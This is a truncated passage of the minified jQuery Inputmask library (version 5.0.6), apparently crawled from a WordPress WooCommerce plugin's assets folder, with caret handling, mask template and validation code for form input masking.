

--- FILE ---
content_type: application/javascript
request_url: https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/js/inputmask-js/jquery.inputmask.min.js?ver=5.0.6
body_size: 37681
content:
/*!
 * dist/jquery.inputmask.min
 * https://github.com/RobinHerbots/Inputmask
 * Copyright (c) 2010 - 2021 Robin Herbots
 * Licensed under the MIT license
 * Version: 5.0.6-beta.35
 */
!function webpackUniversalModuleDefinition(root,factory){if("object"==typeof exports&&"object"==typeof module)module.exports=factory(require("jquery"));else if("function"==typeof define&&define.amd)define(["jquery"],factory);else{var a="object"==typeof exports?factory(require("jquery")):factory(root.jQuery);for(var i in a)("object"==typeof exports?exports:root)[i]=a[i]}}(this,function(__WEBPACK_EXTERNAL_MODULE__10__){return modules=[function(module){module.exports=JSON.parse('{"BACKSPACE":8,"BACKSPACE_SAFARI":127,"DELETE":46,"DOWN":40,"END":35,"ENTER":13,"ESCAPE":27,"HOME":36,"INSERT":45,"LEFT":37,"PAGE_DOWN":34,"PAGE_UP":33,"RIGHT":39,"SPACE":32,"TAB":9,"UP":38,"X":88,"CONTROL":17,"KEY_229":229}')},function(module,exports,__webpack_require__){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.caret=caret,exports.determineLastRequiredPosition=determineLastRequiredPosition,exports.determineNewCaretPosition=determineNewCaretPosition,exports.getBuffer=getBuffer,exports.getBufferTemplate=getBufferTemplate,exports.getLastValidPosition=getLastValidPosition,exports.isMask=isMask,exports.resetMaskSet=resetMaskSet,exports.seekNext=seekNext,exports.seekPrevious=seekPrevious,exports.translatePosition=translatePosition;var _validationTests=__webpack_require__(3),_validation=__webpack_require__(4);function caret(input,begin,end,notranslate,isDelete){var inputmask=this,opts=this.opts,range;if(void 0===begin)return"selectionStart"in input&&"selectionEnd"in input?(begin=input.selectionStart,end=input.selectionEnd):window.getSelection?(range=window.getSelection().getRangeAt(0),range.commonAncestorContainer.parentNode!==input&&range.commonAncestorContainer!==input||(begin=range.startOffset,end=range.endOffset)):document.selection&&document.selection.createRange&&(range=document.selection.createRange(),begin=0-range.duplicate().moveStart("character",-input.inputmask._valueGet().length),end=begin+range.text.length),{begin:notranslate?begin:translatePosition.call(this,begin),end:notranslate?end:translatePosition.call(this,end)};if(Array.isArray(begin)&&(end=this.isRTL?begin[0]:begin[1],begin=this.isRTL?begin[1]:begin[0]),void 0!==begin.begin&&(end=this.isRTL?begin.begin:begin.end,begin=this.isRTL?begin.end:begin.begin),"number"==typeof begin){begin=notranslate?begin:translatePosition.call(this,begin),end=notranslate?end:translatePosition.call(this,end),end="number"==typeof end?end:begin;var scrollCalc=parseInt(((input.ownerDocument.defaultView||window).getComputedStyle?(input.ownerDocument.defaultView||window).getComputedStyle(input,null):input.currentStyle).fontSize)*end;if(input.scrollLeft=scrollCalc>input.scrollWidth?scrollCalc:0,input.inputmask.caretPos={begin:begin,end:end},opts.insertModeVisual&&!1===opts.insertMode&&begin===end&&(isDelete||end++),input===(input.inputmask.shadowRoot||document).activeElement)if("setSelectionRange"in input)input.setSelectionRange(begin,end);else if(window.getSelection){if(range=document.createRange(),void 0===input.firstChild||null===input.firstChild){var textNode=document.createTextNode("");input.appendChild(textNode)}range.setStart(input.firstChild,begin<input.inputmask._valueGet().length?begin:input.inputmask._valueGet().length),range.setEnd(input.firstChild,end<input.inputmask._valueGet().length?end:input.inputmask._valueGet().length),range.collapse(!0);var sel=window.getSelection();sel.removeAllRanges(),sel.addRange(range)}else input.createTextRange&&(range=input.createTextRange(),range.collapse(!0),range.moveEnd("character",end),range.moveStart("character",begin),range.select())}}function determineLastRequiredPosition(returnDefinition){var inputmask=this,maskset=this.maskset,$=this.dependencyLib,buffer=_validationTests.getMaskTemplate.call(this,!0,getLastValidPosition.call(this),!0,!0),bl=buffer.length,pos,lvp=getLastValidPosition.call(this),positions={},lvTest=maskset.validPositions[lvp],ndxIntlzr=void 0!==lvTest?lvTest.locator.slice():void 0,testPos;for(pos=lvp+1;pos<buffer.length;pos++)testPos=_validationTests.getTestTemplate.call(this,pos,ndxIntlzr,pos-1),ndxIntlzr=testPos.locator.slice(),positions[pos]=$.extend(!0,{},testPos);var lvTestAlt=lvTest&&void 0!==lvTest.alternation?lvTest.locator[lvTest.alternation]:void 0;for(pos=bl-1;lvp<pos&&(testPos=positions[pos],(testPos.match.optionality||testPos.match.optionalQuantifier&&testPos.match.newBlockMarker||lvTestAlt&&(lvTestAlt!==positions[pos].locator[lvTest.alternation]&&1!=testPos.match.static||!0===testPos.match.static&&testPos.locator[lvTest.alternation]&&_validation.checkAlternationMatch.call(this,testPos.locator[lvTest.alternation].toString().split(","),lvTestAlt.toString().split(","))&&""!==_validationTests.getTests.call(this,pos)[0].def))&&buffer[pos]===_validationTests.getPlaceholder.call(this,pos,testPos.match));pos--)bl--;return returnDefinition?{l:bl,def:positions[bl]?positions[bl].match:void 0}:bl}function determineNewCaretPosition(selectedCaret,tabbed,positionCaretOnClick){var inputmask=this,maskset=this.maskset,opts=this.opts;function doRadixFocus(clickPos){if(""!==opts.radixPoint&&0!==opts.digits){var vps=maskset.validPositions;if(void 0===vps[clickPos]||vps[clickPos].input===_validationTests.getPlaceholder.call(inputmask,clickPos)){if(clickPos<seekNext.call(inputmask,-1))return!0;var radixPos=getBuffer.call(inputmask).indexOf(opts.radixPoint);if(-1!==radixPos){for(var vp in vps)if(vps[vp]&&radixPos<vp&&vps[vp].input!==_validationTests.getPlaceholder.call(inputmask,vp))return!1;return!0}}}return!1}if(tabbed&&(inputmask.isRTL?selectedCaret.end=selectedCaret.begin:selectedCaret.begin=selectedCaret.end),selectedCaret.begin===selectedCaret.end){switch(positionCaretOnClick=positionCaretOnClick||opts.positionCaretOnClick,positionCaretOnClick){case"none":break;case"select":selectedCaret={begin:0,end:getBuffer.call(inputmask).length};break;case"ignore":selectedCaret.end=selectedCaret.begin=seekNext.call(inputmask,getLastValidPosition.call(inputmask));break;case"radixFocus":if(doRadixFocus(selectedCaret.begin)){var radixPos=getBuffer.call(inputmask).join("").indexOf(opts.radixPoint);selectedCaret.end=selectedCaret.begin=opts.numericInput?seekNext.call(inputmask,radixPos):radixPos;break}default:var clickPosition=selectedCaret.begin,lvclickPosition=getLastValidPosition.call(inputmask,clickPosition,!0),lastPosition=seekNext.call(inputmask,-1!==lvclickPosition||isMask.call(inputmask,0)?lvclickPosition:-1);if(clickPosition<=lastPosition)selectedCaret.end=selectedCaret.begin=isMask.call(inputmask,clickPosition,!1,!0)?clickPosition:seekNext.call(inputmask,clickPosition);else{var lvp=maskset.validPositions[lvclickPosition],tt=_validationTests.getTestTemplate.call(inputmask,lastPosition,lvp?lvp.match.locator:void 0,lvp),placeholder=_validationTests.getPlaceholder.call(inputmask,lastPosition,tt.match);if(""!==placeholder&&getBuffer.call(inputmask)[lastPosition]!==placeholder&&!0!==tt.match.optionalQuantifier&&!0!==tt.match.newBlockMarker||!isMask.call(inputmask,lastPosition,opts.keepStatic,!0)&&tt.match.def===placeholder){var newPos=seekNext.call(inputmask,lastPosition);(newPos<=clickPosition||clickPosition===lastPosition)&&(lastPosition=newPos)}selectedCaret.end=selectedCaret.begin=lastPosition}}return selectedCaret}}function getBuffer(noCache){var inputmask=this,maskset=this.maskset;return void 0!==maskset.buffer&&!0!==noCache||(maskset.buffer=_validationTests.getMaskTemplate.call(this,!0,getLastValidPosition.call(this),!0),void 0===maskset._buffer&&(maskset._buffer=maskset.buffer.slice())),maskset.buffer}function getBufferTemplate(){var inputmask=this,maskset=this.maskset;return void 0===maskset._buffer&&(maskset._buffer=_validationTests.getMaskTemplate.call(this,!1,1),void 0===maskset.buffer&&(maskset.buffer=maskset._buffer.slice())),maskset._buffer}function getLastValidPosition(closestTo,strict,validPositions){var maskset=this.maskset,before=-1,after=-1,valids=validPositions||maskset.validPositions;for(var posNdx in void 0===closestTo&&(closestTo=-1),valids){var psNdx=parseInt(posNdx);valids[psNdx]&&(strict||!0!==valids[psNdx].generatedInput)&&(psNdx<=closestTo&&(before=psNdx),closestTo<=psNdx&&(after=psNdx))}return-1===before||before==closestTo?after:-1==after?before:closestTo-before<after-closestTo?before:after}function isMask(pos,strict,fuzzy){var inputmask=this,maskset=this.maskset,test=_validationTests.getTestTemplate.call(this,pos).match;if(""===test.def&&(test=_validationTests.getTest.call(this,pos).match),!0!==test.static)return test.fn;if(!0===fuzzy&&void 0!==maskset.validPositions[pos]&&!0!==maskset.validPositions[pos].generatedInput)return!0;if(!0!==strict&&-1<pos){if(fuzzy){var tests=_validationTests.getTests.call(this,pos);return tests.length>1+(""===tests[tests.length-1].match.def?1:0)}var testTemplate=_validationTests.determineTestTemplate.call(this,pos,_validationTests.getTests.call(this,pos)),testPlaceHolder=_validationTests.getPlaceholder.call(this,pos,testTemplate.match);return testTemplate.match.def!==testPlaceHolder}return!1}function resetMaskSet(soft){var maskset=this.maskset;maskset.buffer=void 0,!0!==soft&&(maskset.validPositions={},maskset.p=0)}function seekNext(pos,newBlock,fuzzy){var inputmask=this;void 0===fuzzy&&(fuzzy=!0);for(var position=pos+1;""!==_validationTests.getTest.call(this,position).match.def&&(!0===newBlock&&(!0!==_validationTests.getTest.call(this,position).match.newBlockMarker||!isMask.call(this,position,void 0,!0))||!0!==newBlock&&!isMask.call(this,position,void 0,fuzzy));)position++;return position}function seekPrevious(pos,newBlock){var inputmask=this,position=pos-1;if(pos<=0)return 0;for(;0<position&&(!0===newBlock&&(!0!==_validationTests.getTest.call(this,position).match.newBlockMarker||!isMask.call(this,position,void 0,!0))||!0!==newBlock&&!isMask.call(this,position,void 0,!0));)position--;return position}function translatePosition(pos){var inputmask=this,opts=this.opts,el=this.el;return!this.isRTL||"number"!=typeof pos||opts.greedy&&""===opts.placeholder||!el||(pos=Math.abs(this._valueGet().length-pos)),pos}},function(module,exports,__webpack_require__){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0,__webpack_require__(16),__webpack_require__(17);var _mask=__webpack_require__(18),_inputmask=_interopRequireDefault(__webpack_require__(12)),_window=_interopRequireDefault(__webpack_require__(8)),_maskLexer=__webpack_require__(19),_validationTests=__webpack_require__(3),_positioning=__webpack_require__(1),_validation=__webpack_require__(4),_inputHandling=__webpack_require__(5),_eventruler=__webpack_require__(11),_definitions=_interopRequireDefault(__webpack_require__(20)),_defaults=_interopRequireDefault(__webpack_require__(21)),_canUseDOM=_interopRequireDefault(__webpack_require__(9));function _typeof(obj){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function _typeof(obj){return typeof obj}:function _typeof(obj){return obj&&"function"==typeof Symbol&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj},_typeof(obj)}function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}var document=_window.default.document,dataKey="_inputmask_opts";function Inputmask(alias,options,internal){if(_canUseDOM.default){if(!(this instanceof Inputmask))return new Inputmask(alias,options,internal);this.dependencyLib=_inputmask.default,this.el=void 0,this.events={},this.maskset=void 0,!0!==internal&&("[object Object]"===Object.prototype.toString.call(alias)?options=alias:(options=options||{},alias&&(options.alias=alias)),this.opts=_inputmask.default.extend(!0,{},this.defaults,options),this.noMasksCache=options&&void 0!==options.definitions,this.userOptions=options||{},resolveAlias(this.opts.alias,options,this.opts)),this.refreshValue=!1,this.undoValue=void 0,this.$el=void 0,this.skipKeyPressEvent=!1,this.skipInputEvent=!1,this.validationEvent=!1,this.ignorable=!1,this.maxLength,this.mouseEnter=!1,this.originalPlaceholder=void 0,this.isComposing=!1}}function resolveAlias(aliasStr,options,opts){var aliasDefinition=Inputmask.prototype.aliases[aliasStr];return aliasDefinition?(aliasDefinition.alias&&resolveAlias(aliasDefinition.alias,void 0,opts),_inputmask.default.extend(!0,opts,aliasDefinition),_inputmask.default.extend(!0,opts,options),!0):(null===opts.mask&&(opts.mask=aliasStr),!1)}function importAttributeOptions(npt,opts,userOptions,dataAttribute){function importOption(option,optionData){var attrOption=""===dataAttribute?option:dataAttribute+"-"+option;optionData=void 0!==optionData?optionData:npt.getAttribute(attrOption),null!==optionData&&("string"==typeof optionData&&(0===option.indexOf("on")?optionData=_window.default[optionData]:"false"===optionData?optionData=!1:"true"===optionData&&(optionData=!0)),userOptions[option]=optionData)}if(!0===opts.importDataAttributes){var attrOptions=npt.getAttribute(dataAttribute),option,dataoptions,optionData,p;if(attrOptions&&""!==attrOptions&&(attrOptions=attrOptions.replace(/'/g,'"'),dataoptions=JSON.parse("{"+attrOptions+"}")),dataoptions)for(p in optionData=void 0,dataoptions)if("alias"===p.toLowerCase()){optionData=dataoptions[p];break}for(option in importOption("alias",optionData),userOptions.alias&&resolveAlias(userOptions.alias,userOptions,opts),opts){if(dataoptions)for(p in optionData=void 0,dataoptions)if(p.toLowerCase()===option.toLowerCase()){optionData=dataoptions[p];break}importOption(option,optionData)}}return _inputmask.default.extend(!0,opts,userOptions),"rtl"!==npt.dir&&!opts.rightAlign||(npt.style.textAlign="right"),"rtl"!==npt.dir&&!opts.numericInput||(npt.dir="ltr",npt.removeAttribute("dir"),opts.isRTL=!0),Object.keys(userOptions).length}Inputmask.prototype={dataAttribute:"data-inputmask",defaults:_defaults.default,definitions:_definitions.default,aliases:{},masksCache:{},get isRTL(){return this.opts.isRTL||this.opts.numericInput},mask:function mask(elems){var that=this;return"string"==typeof elems&&(elems=document.getElementById(elems)||document.querySelectorAll(elems)),elems=elems.nodeName?[elems]:Array.isArray(elems)?elems:Array.from(elems),elems.forEach(function(el,ndx){var scopedOpts=_inputmask.default.extend(!0,{},that.opts);if(importAttributeOptions(el,scopedOpts,_inputmask.default.extend(!0,{},that.userOptions),that.dataAttribute)){var maskset=(0,_maskLexer.generateMaskSet)(scopedOpts,that.noMasksCache);void 0!==maskset&&(void 0!==el.inputmask&&(el.inputmask.opts.autoUnmask=!0,el.inputmask.remove()),el.inputmask=new Inputmask(void 0,void 0,!0),el.inputmask.opts=scopedOpts,el.inputmask.noMasksCache=that.noMasksCache,el.inputmask.userOptions=_inputmask.default.extend(!0,{},that.userOptions),el.inputmask.el=el,el.inputmask.$el=(0,_inputmask.default)(el),el.inputmask.maskset=maskset,_inputmask.default.data(el,dataKey,that.userOptions),_mask.mask.call(el.inputmask))}}),elems&&elems[0]&&elems[0].inputmask||this},option:function option(options,noremask){return"string"==typeof options?this.opts[options]:"object"===_typeof(options)?(_inputmask.default.extend(this.userOptions,options),this.el&&!0!==noremask&&this.mask(this.el),this):void 0},unmaskedvalue:function unmaskedvalue(value){if(this.maskset=this.maskset||(0,_maskLexer.generateMaskSet)(this.opts,this.noMasksCache),void 0===this.el||void 0!==value){var valueBuffer=("function"==typeof this.opts.onBeforeMask&&this.opts.onBeforeMask.call(this,value,this.opts)||value).split("");_inputHandling.checkVal.call(this,void 0,!1,!1,valueBuffer),"function"==typeof this.opts.onBeforeWrite&&this.opts.onBeforeWrite.call(this,void 0,_positioning.getBuffer.call(this),0,this.opts)}return _inputHandling.unmaskedvalue.call(this,this.el)},remove:function remove(){if(this.el){_inputmask.default.data(this.el,dataKey,null);var cv=this.opts.autoUnmask?(0,_inputHandling.unmaskedvalue)(this.el):this._valueGet(this.opts.autoUnmask),valueProperty;cv!==_positioning.getBufferTemplate.call(this).join("")?this._valueSet(cv,this.opts.autoUnmask):this._valueSet(""),_eventruler.EventRuler.off(this.el),Object.getOwnPropertyDescriptor&&Object.getPrototypeOf?(valueProperty=Object.getOwnPropertyDescriptor(Object.getPrototypeOf(this.el),"value"),valueProperty&&this.__valueGet&&Object.defineProperty(this.el,"value",{get:this.__valueGet,set:this.__valueSet,configurable:!0})):document.__lookupGetter__&&this.el.__lookupGetter__("value")&&this.__valueGet&&(this.el.__defineGetter__("value",this.__valueGet),this.el.__defineSetter__("value",this.__valueSet)),this.el.inputmask=void 0}return this.el},getemptymask:function getemptymask(){return this.maskset=this.maskset||(0,_maskLexer.generateMaskSet)(this.opts,this.noMasksCache),_positioning.getBufferTemplate.call(this).join("")},hasMaskedValue:function hasMaskedValue(){return!this.opts.autoUnmask},isComplete:function isComplete(){return this.maskset=this.maskset||(0,_maskLexer.generateMaskSet)(this.opts,this.noMasksCache),_validation.isComplete.call(this,_positioning.getBuffer.call(this))},getmetadata:function getmetadata(){if(this.maskset=this.maskset||(0,_maskLexer.generateMaskSet)(this.opts,this.noMasksCache),Array.isArray(this.maskset.metadata)){var maskTarget=_validationTests.getMaskTemplate.call(this,!0,0,!1).join("");return this.maskset.metadata.forEach(function(mtdt){return mtdt.mask!==maskTarget||(maskTarget=mtdt,!1)}),maskTarget}return this.maskset.metadata},isValid:function isValid(value){if(this.maskset=this.maskset||(0,_maskLexer.generateMaskSet)(this.opts,this.noMasksCache),value){var valueBuffer=("function"==typeof this.opts.onBeforeMask&&this.opts.onBeforeMask.call(this,value,this.opts)||value).split("");_inputHandling.checkVal.call(this,void 0,!0,!1,valueBuffer)}else value=this.isRTL?_positioning.getBuffer.call(this).slice().reverse().join(""):_positioning.getBuffer.call(this).join("");for(var buffer=_positioning.getBuffer.call(this),rl=_positioning.determineLastRequiredPosition.call(this),lmib=buffer.length-1;rl<lmib&&!_positioning.isMask.call(this,lmib);lmib--);return buffer.splice(rl,lmib+1-rl),_validation.isComplete.call(this,buffer)&&value===(this.isRTL?_positioning.getBuffer.call(this).slice().reverse().join(""):_positioning.getBuffer.call(this).join(""))},format:function format(value,metadata){this.maskset=this.maskset||(0,_maskLexer.generateMaskSet)(this.opts,this.noMasksCache);var valueBuffer=("function"==typeof this.opts.onBeforeMask&&this.opts.onBeforeMask.call(this,value,this.opts)||value).split("");_inputHandling.checkVal.call(this,void 0,!0,!1,valueBuffer);var formattedValue=this.isRTL?_positioning.getBuffer.call(this).slice().reverse().join(""):_positioning.getBuffer.call(this).join("");return metadata?{value:formattedValue,metadata:this.getmetadata()}:formattedValue},setValue:function setValue(value){this.el&&(0,_inputmask.default)(this.el).trigger("setvalue",[value])},analyseMask:_maskLexer.analyseMask},Inputmask.extendDefaults=function(options){_inputmask.default.extend(!0,Inputmask.prototype.defaults,options)},Inputmask.extendDefinitions=function(definition){_inputmask.default.extend(!0,Inputmask.prototype.definitions,definition)},Inputmask.extendAliases=function(alias){_inputmask.default.extend(!0,Inputmask.prototype.aliases,alias)},Inputmask.format=function(value,options,metadata){return Inputmask(options).format(value,metadata)},Inputmask.unmask=function(value,options){return Inputmask(options).unmaskedvalue(value)},Inputmask.isValid=function(value,options){return Inputmask(options).isValid(value)},Inputmask.remove=function(elems){"string"==typeof elems&&(elems=document.getElementById(elems)||document.querySelectorAll(elems)),elems=elems.nodeName?[elems]:elems,elems.forEach(function(el){el.inputmask&&el.inputmask.remove()})},Inputmask.setValue=function(elems,value){"string"==typeof elems&&(elems=document.getElementById(elems)||document.querySelectorAll(elems)),elems=elems.nodeName?[elems]:elems,elems.forEach(function(el){el.inputmask?el.inputmask.setValue(value):(0,_inputmask.default)(el).trigger("setvalue",[value])})},Inputmask.dependencyLib=_inputmask.default,_window.default.Inputmask=Inputmask;var _default=Inputmask;exports.default=_default},function(module,exports,__webpack_require__){"use strict";function getLocator(tst,align){var locator=(null!=tst.alternation?tst.mloc[getDecisionTaker(tst)]:tst.locator).join("");if(""!==locator)for(;locator.length<align;)locator+="0";return locator}function getDecisionTaker(tst){var decisionTaker=tst.locator[tst.alternation];return"string"==typeof decisionTaker&&0<decisionTaker.length&&(decisionTaker=decisionTaker.split(",")[0]),void 0!==decisionTaker?decisionTaker.toString():""}function getPlaceholder(pos,test,returnPL){var inputmask=this,opts=this.opts,maskset=this.maskset;if(test=test||getTest.call(this,pos).match,void 0!==test.placeholder||!0===returnPL)return"function"==typeof test.placeholder?test.placeholder(opts):test.placeholder;if(!0!==test.static)return opts.placeholder.charAt(pos%opts.placeholder.length);if(-1<pos&&void 0===maskset.validPositions[pos]){var tests=getTests.call(this,pos),staticAlternations=[],prevTest;if(tests.length>1+(""===tests[tests.length-1].match.def?1:0))for(var i=0;i<tests.length;i++)if(""!==tests[i].match.def&&!0!==tests[i].match.optionality&&!0!==tests[i].match.optionalQuantifier&&(!0===tests[i].match.static||void 0===prevTest||!1!==tests[i].match.fn.test(prevTest.match.def,maskset,pos,!0,opts))&&(staticAlternations.push(tests[i]),!0===tests[i].match.static&&(prevTest=tests[i]),1<staticAlternations.length&&/[0-9a-bA-Z]/.test(staticAlternations[0].match.def)))return opts.placeholder.charAt(pos%opts.placeholder.length)}return test.def}function getMaskTemplate(baseOnInput,minimalPos,includeMode,noJit,clearOptionalTail){var inputmask=this,opts=this.opts,maskset=this.maskset,greedy=opts.greedy;clearOptionalTail&&(opts.greedy=!1),minimalPos=minimalPos||0;var maskTemplate=[],ndxIntlzr,pos=0,test,testPos,jitRenderStatic;do{if(!0===baseOnInput&&maskset.validPositions[pos])testPos=clearOptionalTail&&!0===maskset.validPositions[pos].match.optionality&&void 0===maskset.validPositions[pos+1]&&(!0===maskset.validPositions[pos].generatedInput||maskset.validPositions[pos].input==opts.skipOptionalPartCharacter&&0<pos)?determineTestTemplate.call(this,pos,getTests.call(this,pos,ndxIntlzr,pos-1)):maskset.validPositions[pos],test=testPos.match,ndxIntlzr=testPos.locator.slice(),maskTemplate.push(!0===includeMode?testPos.input:!1===includeMode?test.nativeDef:getPlaceholder.call(this,pos,test));else{testPos=getTestTemplate.call(this,pos,ndxIntlzr,pos-1),test=testPos.match,ndxIntlzr=testPos.locator.slice();var jitMasking=!0!==noJit&&(!1!==opts.jitMasking?opts.jitMasking:test.jit);jitRenderStatic=(jitRenderStatic&&test.static&&test.def!==opts.groupSeparator&&null===test.fn||maskset.validPositions[pos-1]&&test.static&&test.def!==opts.groupSeparator&&null===test.fn)&&maskset.tests[pos]&&1===maskset.tests[pos].length,jitRenderStatic||!1===jitMasking||void 0===jitMasking||"number"==typeof jitMasking&&isFinite(jitMasking)&&pos<jitMasking?maskTemplate.push(!1===includeMode?test.nativeDef:getPlaceholder.call(this,pos,test)):jitRenderStatic=!1}pos++}while((void 0===this.maxLength||pos<this.maxLength)&&(!0!==test.static||""!==test.def)||pos<minimalPos);return""===maskTemplate[maskTemplate.length-1]&&maskTemplate.pop(),!1===includeMode&&void 0!==maskset.maskLength||(maskset.maskLength=pos-1),opts.greedy=greedy,maskTemplate}function getTestTemplate(pos,ndxIntlzr,tstPs){var inputmask=this,maskset=this.maskset;return maskset.validPositions[pos]||determineTestTemplate.call(this,pos,getTests.call(this,pos,ndxIntlzr?ndxIntlzr.slice():ndxIntlzr,tstPs))}function determineTestTemplate(pos,tests){var inputmask=this,opts=this.opts;pos=0<pos?pos-1:0;for(var altTest=getTest.call(this,pos),targetLocator=getLocator(altTest),tstLocator,closest,bestMatch,ndx=0;ndx<tests.length;ndx++){var tst=tests[ndx];tstLocator=getLocator(tst,targetLocator.length);var distance=Math.abs(tstLocator-targetLocator);(void 0===closest||""!==tstLocator&&distance<closest||bestMatch&&!opts.greedy&&bestMatch.match.optionality&&"master"===bestMatch.match.newBlockMarker&&(!tst.match.optionality||!tst.match.newBlockMarker)||bestMatch&&bestMatch.match.optionalQuantifier&&!tst.match.optionalQuantifier)&&(closest=distance,bestMatch=tst)}return bestMatch}function getTest(pos,tests){var inputmask=this,maskset=this.maskset;return maskset.validPositions[pos]?maskset.validPositions[pos]:(tests||getTests.call(this,pos))[0]}function isSubsetOf(source,target,opts){function expand(pattern){for(var expanded=[],start=-1,end,i=0,l=pattern.length;i<l;i++)if("-"===pattern.charAt(i))for(end=pattern.charCodeAt(i+1);++start<end;)expanded.push(String.fromCharCode(start));else start=pattern.charCodeAt(i),expanded.push(pattern.charAt(i));return expanded.join("")}return source.match.def===target.match.nativeDef||!(!(opts.regex||source.match.fn instanceof RegExp&&target.match.fn instanceof RegExp)||!0===source.match.static||!0===target.match.static)&&-1!==expand(target.match.fn.toString().replace(/[[\]/]/g,"")).indexOf(expand(source.match.fn.toString().replace(/[[\]/]/g,"")))}function getTests(pos,ndxIntlzr,tstPs){var inputmask=this,$=this.dependencyLib,maskset=this.maskset,opts=this.opts,el=this.el,maskTokens=maskset.maskToken,testPos=ndxIntlzr?tstPs:0,ndxInitializer=ndxIntlzr?ndxIntlzr.slice():[0],matches=[],insertStop=!1,latestMatch,cacheDependency=ndxIntlzr?ndxIntlzr.join(""):"";function resolveTestFromToken(maskToken,ndxInitializer,loopNdx,quantifierRecurse){function handleMatch(match,loopNdx,quantifierRecurse){function isFirstMatch(latestMatch,tokenGroup){var firstMatch=0===tokenGroup.matches.indexOf(latestMatch);return firstMatch||tokenGroup.matches.every(function(match,ndx){return!0===match.isQuantifier?firstMatch=isFirstMatch(latestMatch,tokenGroup.matches[ndx-1]):Object.prototype.hasOwnProperty.call(match,"matches")&&(firstMatch=isFirstMatch(latestMatch,match)),!firstMatch}),firstMatch}function resolveNdxInitializer(pos,alternateNdx,targetAlternation){var bestMatch,indexPos;if((maskset.tests[pos]||maskset.validPositions[pos])&&(maskset.tests[pos]||[maskset.validPositions[pos]]).every(function(lmnt,ndx){if(lmnt.mloc[alternateNdx])return bestMatch=lmnt,!1;var alternation=void 0!==targetAlternation?targetAlternation:lmnt.alternation,ndxPos=void 0!==lmnt.locator[alternation]?lmnt.locator[alternation].toString().indexOf(alternateNdx):-1;return(void 0===indexPos||ndxPos<indexPos)&&-1!==ndxPos&&(bestMatch=lmnt,indexPos=ndxPos),!0}),bestMatch){var bestMatchAltIndex=bestMatch.locator[bestMatch.alternation],locator=bestMatch.mloc[alternateNdx]||bestMatch.mloc[bestMatchAltIndex]||bestMatch.locator;return locator.slice((void 0!==targetAlternation?targetAlternation:bestMatch.alternation)+1)}return void 0!==targetAlternation?resolveNdxInitializer(pos,alternateNdx):void 0}function staticCanMatchDefinition(source,target){return!0===source.match.static&&!0!==target.match.static&&target.match.fn.test(source.match.def,maskset,pos,!1,opts,!1)}function setMergeLocators(targetMatch,altMatch){var alternationNdx=targetMatch.alternation,shouldMerge=void 0===altMatch||alternationNdx===altMatch.alternation&&-1===targetMatch.locator[alternationNdx].toString().indexOf(altMatch.locator[alternationNdx]);if(!shouldMerge&&alternationNdx>altMatch.alternation)for(var i=altMatch.alternation;i<alternationNdx;i++)if(targetMatch.locator[i]!==altMatch.locator[i]){alternationNdx=i,shouldMerge=!0;break}if(shouldMerge){targetMatch.mloc=targetMatch.mloc||{};var locNdx=targetMatch.locator[alternationNdx];if(void 0!==locNdx){if("string"==typeof locNdx&&(locNdx=locNdx.split(",")[0]),void 0===targetMatch.mloc[locNdx]&&(targetMatch.mloc[locNdx]=targetMatch.locator.slice()),void 0!==altMatch){for(var ndx in altMatch.mloc)"string"==typeof ndx&&(ndx=ndx.split(",")[0]),void 0===targetMatch.mloc[ndx]&&(targetMatch.mloc[ndx]=altMatch.mloc[ndx]);targetMatch.locator[alternationNdx]=Object.keys(targetMatch.mloc).join(",")}return!0}targetMatch.alternation=void 0}return!1}function isSameLevel(targetMatch,altMatch){if(targetMatch.locator.length!==altMatch.locator.length)return!1;for(var locNdx=targetMatch.alternation+1;locNdx<targetMatch.locator.length;locNdx++)if(targetMatch.locator[locNdx]!==altMatch.locator[locNdx])return!1;return!0}if(testPos>pos+opts._maxTestPos)throw"Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github 